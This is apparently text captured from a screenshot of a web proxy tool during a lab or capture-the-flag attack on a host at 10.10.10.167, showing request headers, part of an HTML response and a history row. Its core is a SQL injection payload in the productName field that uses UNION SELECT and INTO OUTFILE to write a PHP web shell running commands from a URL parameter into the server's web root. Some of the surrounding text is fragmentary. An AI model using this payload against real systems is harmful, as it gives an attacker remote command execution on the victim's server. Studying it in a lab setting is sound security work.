 Request
Response
Method
Text
Send
Text
Content-Length: 130
Origin: https://10.10.10.167
Connection: keep-alive
X-Forwarded-For: 192.168.4.28
Referer: https://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
productName=1' UNION SELECT 1,2,3,4,5,'<?php system($_GET["cmd"]); ?>' into outfile 'c:/inetpub/wwwroot/
uploads/dr4ks.php' ;  -- -
X-Powered-By: PHP/7.3.7
Date: Sun, 31 Dec 2023 07:49:26 GMT
Content-Length: 2050
<!DOCTYPE html>
<html lang="en">
<head>
<title>Fidelity</title>
<meta charset="utf-8">
<script type="text/javascript" src=
"assets/js/functions.js"></script>
<script type="text/javascript" src=
Find:
No matches
Time: 317 ms
Body Length: 2,050
Total Length: 2,221 bytes
ut
stamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
49 AM GET http://10.10.10.167/admin.php 200 OK 457 ms 7,933 bytes Medium Form, Hidden, Script, ...